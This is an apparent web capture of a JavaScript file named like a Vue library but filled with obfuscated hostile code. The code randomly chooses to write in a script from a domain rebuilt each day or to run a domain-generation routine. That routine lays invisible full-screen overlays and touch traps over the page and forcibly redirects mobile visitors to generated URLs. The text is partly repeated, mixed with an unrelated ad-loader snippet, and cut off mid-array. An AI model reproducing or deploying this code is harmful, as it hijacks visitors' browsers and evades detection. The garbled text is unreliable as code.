bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/vue.3.js
body_size: 7636
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','c